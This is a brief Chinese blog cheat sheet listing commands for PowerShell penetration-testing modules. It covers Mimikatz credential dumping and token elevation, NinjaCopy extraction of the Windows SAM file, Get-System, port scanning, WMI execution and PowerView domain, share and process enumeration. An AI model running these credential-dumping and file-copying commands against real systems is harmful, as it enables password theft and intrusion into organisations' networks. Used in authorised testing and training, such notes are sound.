版权声明:本文为博主原创文章,未经博主允许不得转载! https://blog.csdn.net/qq_36374896/article/details/84672113

Invoke-Mimikatz(依赖管理员)

Import-Module .\invoke-mimikatz.ps1

Invoke-Mimikatz –DumpCreds

使用Invoke-Mimikatz –command “mimikatz命令”来执行命令:

Invoke-Mimikatz –command "token::elevate"

Invoke-Ninjacopy (依赖管理员)

直接拷贝系统文件:

Import-Module .\invoke-ninjacopy.ps1

invoke-ninjacopy -Path C:\Windows\System32\config\SAM -LocalDestination C:\Users\administrator\Desktop\SAM



Get-System (依赖管理员)

Import-Module .\Get-System

get-system

Invoke-Portscan

扫描Top50端口:

Invoke-Portscan –Hosts ip地址 –TopPorts 50

扫描特定端口:

Invoke-Portscan –Hosts ip地址 –Ports 端口



Invoke-ReverseDnsLookup

反向解析IP地址:

Import-Module .\Invoke-ReverseDnsLookup.ps1

Invoke-ReverseDnsLookup 192.168.91.131



Invoke-Wmicommand

Import-Module .\Invoke-Wmicommand.ps1

Invoke-Wmicommand -Payload {whoami}

Get-NetDomain

Import-Module .\PowerView.ps1

Get-NetDomain



Get-NetDomainController

get-NetDomainController

Invoke-ProcessHunter –ProcessName 进程名

Invoke-ProcessHunter –ProcessName powershell



Get-NetShare获取共享信息

get-netshare